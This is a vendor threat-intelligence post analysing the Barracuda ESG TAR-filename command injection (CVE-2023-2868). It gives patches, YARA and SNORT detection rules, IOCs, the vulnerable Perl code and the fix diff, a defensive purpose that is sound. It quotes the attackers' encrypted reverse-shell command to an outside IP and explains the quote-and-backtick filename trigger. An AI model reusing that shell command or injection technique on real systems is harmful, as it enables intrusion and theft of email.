The following blog post is based on our June H1 Vulnerability Insights Report. TeamT5 Vulnerability Research Team is dedicated to providing timely mitigation and response guidelines to critical vulnerabilities. Contact us for more information about our vulnerability intelligence.
CVE-2023-2868: Barracuda Email Security Gateway Vulnerability
CVE-2023-2868 is a command injection vulnerability in Barracuda Email Security Gateway (ESG).[1] The Barracuda ESG serves as both an email management platform and gateway to filter potential malicious emails. If the vulnerability exists, the threat actors can exploit CVE-2023-2868 to compromise Barracuda ESG, retrieving targets' email record and content. In this blog post, we will provide a comprehensive analysis on CVE-2023-2868 with mitigation guidelines.
Executive Summary
We assess the severity level of CVE-2023-2868 as critical and urge our customers to use this report to mitigate the effects. First, our technical analysis suggests that threat actors can inject malicious reverse shell command to Barracuda ESG by sending email with crafted TAR files. Second, a broad series of Barracuda ESG are affected by CVE-2023-2868, from version
5.1.3.007 of 2014 to date. Last, public research suggests that there are more than fifty thousand devices using Barracuda ESG are exposed to the vulnerability.Barracuda confirmed and released the IOCs of attacks against the ESG exploiting CVE-2023-2868. Further research shows that the attacks were launched by China-nexus UNC4841[2], and can be traced back to at least October 2022. The targets include U.S. government entities, Chinese IT firms, Research institutes in Taiwan, and Pakistani Banks. The threat actors have deployed at least three malware in the attacks: QuitTunnel (aka SALTWATER), SEASPY, SEASIDE. We summarize the information in the Possible Attack Scenario.
Based on the IOCs, TeamT5 prepares a comprehensive Mitigation and Response Advisory for our customers. Even though you have already patched the vulnerability, we still strongly recommend our customers use the detection tools we provided below to detect if CVE-2023-2868 has been exploited by threat actors before.
The Mitigation and Response Advisory covers:
- Official Patch Information
- Detection tools for checking if CVE-2023-2868 is exploited by threat actors:
- YARA rule detecting if your Barracuda ESG has been exploited with CVE-2023-2868.
- Barracuda official SNORT rules detecting threat actors’ attack attempt with SEASPY.
Affected Product
Barracuda ESG 5.1.3.001 - 9.2.0.006
Mitigation and Response Advisory
1. Official Patch Information
Your Barracuda ESG is vulnerable to CVE-2023-2868 if the version is between 5.1.3.001 - 9.2.0.006.
- Barracuda recommends a full replacement of the impacted ESG, regardless the patch version. Please find the official Patch and Workaround Information at https://www.barracuda.com/company/legal/esg-vulnerability.
- Enable Energize Updates service
- Set Firmware Patches to Automatically Apply
- Download and Apply all firmware updates
- If your Barracuda ESG used the Barracuda Exchange Antivirus Agent add-on, we highly recommneds you to set the "Automatic Update" option to "On" for Virus Definitions on the ADVANCED > Energize Updates page
2. Detection tools for checking if CVE-2023-2868 is exploited by threat actors
The threat actors can exploit CVE-2023-2868 via crafted TAR files. Our customers can deploy the following YARA rule to detect malicious TAR files in mail receivers' PC. The detected TAR files in receivers' mailbox suggest that your Barracuda ESG has been exploited with CVE-2023-2868.
YARA rule
The threat actors can exploit CVE-2023-2868 via crafted TAR files. Our customers can deploy the following YARA rule to detect malicious TAR files in mail receivers' PC. The detected TAR files in receivers' mailbox suggest that your Barracuda ESG has been exploited with CVE-2023-2868.
rule CVE_2023_2868_TAR_Exploit
{
meta:
description = "Detect for TAR archive with single quote/backtick as start of filename of enclosed files. CVE-2023-2868"
date_created = "2023-05-26"
date_modified = "2023-06-09"
sha256 = "f289b565839794fe4f450ed0c9343b8fb699f97544d9af2a60851abc8b4656e0"
component = "vulnerability"
strings:
$ustar = { 75 73 74 61 72 }
condition:
filesize < 1MB and uint32(257) == 0x61747375 and for any i in (0 .. #ustar) : (uint16(@ustar[i] + 255) == 0x6027)
}SNORT Rule
Barracuda provides four official SNORT rules detecting threat actors’ attack attempt with SEASPY.
alert tcp any any -> any [25,587] (msg:"M_Backdoor_SEASPY"; flags:S; dsize:>9; content:"oXmp"; offset:0; depth:4; threshold:type limit,track by_src,count 1,seconds 3600; sid:1000000; rev:1;)The following SNORT rules required Suricata 5.0.4 or newer
alert tcp any any -> any [25,587] (msg:"M_Backdoor_SEASPY_1358"; flags:S; tcp.hdr; content:"|05 4e|"; offset:22; depth:2; threshold:type limit,track by_src,count 1,seconds 3600; sid:1000001; rev:1;)
alert tcp any any -> any [25,587] (msg:"M_Backdoor_SEASPY_58928"; flags:S; tcp.hdr; content:"|e6 30|"; offset:28; depth:2; byte_test:4,>,16777216,0,big,relative; threshold:type limit,track by_src,count 1,seconds 3600; sid:1000002; rev:1;)
alert tcp any any -> any [25,587] (msg:"M_Backdoor_SEASPY_58930"; flags:S; tcp.hdr; content:"|e6 32|"; offset:28; depth:2; byte_test:4,>,16777216,0,big,relative; byte_test:2,>,0,0,big,relative; threshold:type limit,track by_src,count 1,seconds 3600; sid:1000003; rev:1;)Possible Attack Scenario
Threat actors have exploited CVE-2023-2868 in Barracuda ESG, as confirmed by Barracuda in the mitigation advisory. Further research shows that the attacks were launched by China-nexus UNC4841, and can be traced back to at least October 2022. The threat actors have deployed at least three malware in the attacks: QuitTunnel (aka SALTWATER), SEASPY, SEASIDE. The targets are worldwide, including government entities in the U.S. and Japan, financial institutes in Pakistan, Research institutes in Taiwan, and IT firms in China. Notably, one of the Chinese IT firms is an email service provider with clients in Taiwan's IT and financial sectors. We have summarized the IOCs in Appendix III: Indicators of Compromise.
We have found and validated a public disclosure exploiting CVE-2023-2868. TeamT5 Vulnerability Intelligence Team has depicted the Possible Attack Scenario based on the information with high confidence.
First, the threat actors will identify the potential targets using Barracuda ESG vulnerable to CVE-2023-2868. Then, the threat actor will send an email to the target attached with a TAR file. Once processing the TAR file, Barracuda ESG will examine the emails and unpack the TAR file. A TAR file is a compressed file. If the filename inside the TAR file starts with a single quotation mark and backtick, it will result in the exploitation of CVE-2023-2868, leading to command injection. The technical detail is described in Appedix IV: Technical Analysis

Once executed, the TAR file will be decoded with base64, and abused through OpenSSL to establish the encrypted reverse shell,
setsid sh -c "mkfifo /tmp/p;sh -i </tmp/p 2>&1|openssl s_client -quiet -connect 107.148.219.227:443 >/tmp/p 2>/dev/null;rm /tmp/p"%. The threat actors can then further deploy malware to establish persistence in target’s environment. Furthermore, threat actors can also build proxy via malware, such as QuitTunnel in the cases, to move laterally and infect the internal mail server.If the threat actors compromised Barracuda ESG, they can obtain the email history and content that passes through the ESG. Note that Barracuda ESG is a relatively closed system. General customers might require a professional Compromise Assessments (CA) or Incident Response (IR) Team to understand the situation. The Compromise assessments can identify ongoing or past malicious activity. The Incident Response services can identify the root cause of the malicious campaign.
Our partners and clients could contact TeamT5 to discuss customized countermeasures. TeamT5 is willing to provide technical support and help with the investigation.
Appendix I: More about CVE-2023-2868
Below table is an excerpt of our new series, *Patch Management Report (PMR). Published every two weeks (or more), the PMR provides our customers with concise yet comprehensive updates on the most critical and exploitable vulnerabilities selected by TeamT5 vulnerability research team during the period. Each vulnerability will be provided with patch information. If you are interested in subscribing to this new report series, please contact TeamT5 for more information.*
CVE-2023-2868
| CVE | Vendor | CVSS | Description | Threat Level | Date | Patch | Reference |
|---|---|---|---|---|---|---|---|
| CVE-2023-2868 | BarracudaEmail Security Gateway | 9.8CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H | Barracuda Email Security Gateway (ESG) appliance contains an improper input validation vulnerability of a user-supplied .tar file, leading to remote command injection.A remote command injection vulnerability exists in the Barracuda Email Security Gateway (appliance form factor only) product effecting versions 5.1.3.001-9.2.0.006. The vulnerability arises out of a failure to comprehensively sanitize the processing of .tar file (tape archives). The vulnerability stems from incomplete input validation of a user-supplied .tar file as it pertains to the names of the files contained within the archive. As a consequence, a remote attacker can specifically format these file names in a particular manner that will result in remotely executing a system command through Perl's qx operator with the privileges of the Email Security Gateway product. This issue was fixed as part of BNSF-36456 patch. This patch was automatically applied to all customer appliances. | HIGH | 2023-05-24 2023-06-01 | DetailsApply updates per vendor instructions. | DetailsNVD JSON: https://services.nvd.nist.gov/rest/json/cve/1.0/CVE-2023-2868?addOns=dictionaryCpes&apiKey=9aa5b4ca-4525-481b-954d-47dec39f6f19MISC: https://status.barracuda.com/incidents/34kx82j5n4q9 ( Vendor Advisory) |
Appendix II: Malware Table
| Name | Type | Description | Attribution | First Seen |
|---|---|---|---|---|
| QuitTunnel | RAT | QuitTunnel as known as SALTWATER is an x64 ELF RAT, and its protocol with C2 starts with "quit\r\n", so TeamT5 calls it QuitTunnel.Besides, QuitTunnel was firstly implanted in Barracuda Email Security Gateway with proxy functionarities such as DownloadChannel, UploadChannel, ProxyChannel, ShellChannel, and TunnelArgs for lateral movment. | Unknown | 2023.05 |
| SEASPY | RAT | SEASPY is an x64 ELF persistence RAT that poses as a legitimate Barracuda Networks service and establishes itself as a PCAP filter, specifically monitoring traffic on port 25 (SMTP) and port 587. SEASPY contains backdoor functionality that is activated by a "magic packet" such as "oXmp". | Unknown | 2023.05 |
| SEASIDE | RAT | SEASIDE is a Lua based module for the Barracuda SMTP daemon (bsmtpd) that monitors SMTP HELO/EHLO commands to receive a command and control (C2) IP address and port which it passes as arguments to an external binary that establishes a reverse shell. | Unknown | 2023.05 |
Appendix III: Indicators of Compromise (IOCs)
SHA-256
Malware samples exploiting CVE-2023-2868
8c5c8e7b3f8ab6651b906356535bf45992d6984d8ed8bd600a1a056a00e5afcb
f289b565839794fe4f450ed0c9343b8fb699f97544d9af2a60851abc8b4656e0
949d4b01f31256e5e9c2b04e557dcca0a25fc2f6aa3618936befc7525e1df788
3ff3250e07ad74fa419e4a8d6564357b22683d152cd8e9f106c8da3751ea9ff3
4028eadf4c27b4007930606551e3a32b2af23d746d5b866cc1c6587e7fd0d776
601F44CC102AE5A113C0B5FE5D18350DB8A24D780C0FF289880CC45DE28E2B80
8849a3273e0362c45b4928375d196714224ec22cb1d2df5d029bf57349860347
83ca636253fd1eb898b244855838e2281f257bbe8ead428b69528fc50b60ae9c
9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf
caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc
56e8066bf83ff6fe0cec92aede90f6722260e0a3f169fc163ed88589bffd7451
9bb7addd96f99a29658aca9800b66046823c5ef0755e29012983db6f06a999cf
3f26a13f023ad0dcd7f2aa4e7771bba74910ee227b4b36ff72edc5f07336f115
1c6cad0ed66cf8fd438974e1eac0bc6dd9119f84892930cb71cb56a5e985f0a4xxl17z.dnslog.cn
mx01.bestfindthetruth.com107.148.149.156
107.148.219.54
107.148.223.196
107.148.219.227
64.176.7.59
64.176.4.234
52.23.241.105
23.224.42.5
192.74.254.229
192.74.226.142
155.94.160.72
139.84.227.9
137.175.60.253
137.175.53.170
137.175.51.147
137.175.30.36
137.175.28.251
137.175.19.25
107.148.219.55
107.148.219.53
104.223.20.222
103.93.78.142
103.27.108.62
137.175.30.86
199.247.23.80
38.54.1.82
23.224.42.29
137.175.53.17
103.146.179.101Appendix IV: Technical Analysis
- Decrypt the root file system
To understand the root cause of CVE-2023-2868, we need to jailbreak the Barracuda virtual image to obtain files. However, most of file system in Barracuda virtual image are encrypted via LUKS (Linux Unified Key Setup) and the initial ram file system (
initramfs.img) is also encrypted. Instead, we reversed the kernel image (kernel.img) and found that the initramfs.img is decrypted in AES algorithm during boot. As a result, we can use QEMU to emulate kernel.img and initramfs.img[3] to dump the root file system in plaintext from memory via GDB utility.

After unpacking the root file system, we can find the LUKS keys in
/etc/cryptsetup folder
- Root Cause Analysis
After reviewing the Perl scripts, we identified the vulnerable Perl scripts:
amavisd[4] that used for detecting virus and spam by Barracuda ESG. The amavisd contains a command injection vulnerability during unpacking TAR file in mail attachment.The vulnerable Perl script is shown as follows: The do_tar() procedure uses
qx() to execute command, and the file path ($f) which may lead to arbitrary code execution. Besides, according to the tag: BNSF-19979 in script for improving performance for TAR file attachments, the command injection vulnerability may have existed since version 5.1.3.003 was released in 2014.[5] #------------------------------------------------------------------------------
# This is amavisd-new.
# It is a high-performance interface between message transfer agent (MTA)
# and virus scanners and/or spam scanners.`
...
sub decompose_part($$$) {
my($part,$tempdir,$file_generator_object) = @_;
my($filename) = "$tempdir/parts/$part";
my($filetype) = $file_generator_object->file_type_long($part);
my($ty) = $file_generator_object->file_type($part);
my($rfilename)= $file_generator_object->map_rfilename_to_parts($part);
my($hold);
do_log(4, "decompose_part: $part $filetype $filename $rfilename ($ty)");
# possible return values from eval:
# 0 - truly atomic, unknown or archiver failure; consider atomic
# 1 - some archiver format, successfully unpacked, result replaces original
# 2 - probably unpacked, but keep the original (eg self-extracting archive)
my($sts) = eval {
return 0 if !defined($ty); # consider atomic if unknown
local($_) = $ty;
...
/^\.gz$/ && return do_gunzip($part,$tempdir); # fallback
/^\.tar$/ && return do_tar($part,$tempdir); # ====> Vulnerable function
/^\.zip$/ && return do_unzip($part,0,$tempdir);
/^\.rar$/ && return do_unrar($part,0,$tempdir);
/^\.lha$/ && return do_lha($part,0,$tempdir);
/^\.arc$/ && return do_arc($part,$tempdir);
/^\.arj$/ && return do_unarj($part,$tempdir);
/^\.zoo$/ && return do_zoo($part,$tempdir);
/^\.7z$/ && return do_p7zip($part,$tempdir);
/^\.tnef$/ && return do_tnef($part,$tempdir);
/^\.exe$/ && return do_executable($part,$tempdir);
/^\.pdf$/ && $attachment_regex_defined && return do_pdf($part,$tempdir);
/^\.doc$/ && $attachment_regex_defined && return do_antiword($part,$tempdir);
/^\.docx$/ && $attachment_regex_defined && return do_docx($part,$tempdir);
/^\.xlsx$/ && $attachment_regex_defined && return do_xlsx($part,$tempdir);
/^\.pptx$/ && $attachment_regex_defined && return do_pptx($part,$tempdir);
...
# untar any tar archives with '/bin/tar'
# extract each file individually
# BNSF-19979 Switched to /bin/tar instead of Archive::Tar
sub do_tar($$) {
my($part,$tempdir) = @_;
my $tarexec = '/bin/tar';
unless (-x $tarexec) {
chomp($@); do_log(4, "Tar unavailable! Could not extract $part");
return 0;
}
do_log(4,"Untarring $part");
my @files = split(/\n/,qx{$tarexec -tf $tempdir/parts/$part});
foreach my $f (@files) {
next if ($f =~ /\/$/); #ignore directories
my $content = qx{$tarexec -O -xf $tempdir/parts/$part '$f'}; # ===> $f can be exploited via command injection
if ($content) {
my $newpart = getfilename();
setfilename($newpart, $f);- Patch Analysis
Barracuda have deployed automated security patch to fix the command injection in end of May 2023. The patch diff is shown as follows. The patch code replaces dangerous qx() functions with run_command() that developed by Barracuda.
--- amavisd.BNSF-36451 2021-04-19 13:56:58.322815675 -0700
+++ amavisd 2023-06-11 22:01:52.321732072 -0700
@@ -5152,7 +5152,15 @@
my @files = split(/\n/,qx{$tarexec -tf $tempdir/parts/$part});
foreach my $f (@files) {
next if ($f =~ /\/$/); #ignore directories
- my $content = qx{$tarexec -O -xf $tempdir/parts/$part '$f'};
+ my($proc_fh) = run_command(undef,undef, $tarexec, qw(-O -xf),
+ "$tempdir/parts/$part", "--", "$f");
+ my($output) = '';
+ while( defined($_ = $proc_fh->getline) ) { $output .= $_ }
+ my($err); $proc_fh->close or $err=$!; my($retval) = retcode($?);
+ my $content = undef;
+ if ($output ne '') {
+ $content = $output;
+ }
if ($content) {
my $newpart = getfilename();
setfilename($newpart, $f);Footnote
1.Barracuda Networks is a company providing security, networking and storage products based on network appliances and cloud services. https://www.barracuda.com/
3.
$ qemu-system-x86_64 -S -s -kernel ./kernel.img -initrd ./initramfs.img -nographic -append "console=ttyS0 decrypt_initrd" -m 1024

4.
/home/emailswitch/code/firmware/current/bin/amavisdRelated Post
Technical Analysis
2022.03.01
Vulnerability Exposure & Notification on Mikrotik (CVE-2021-41987)
vulnerability research
Products & Services
2023.10.16
What is Vulnerability Research?
vulnerability research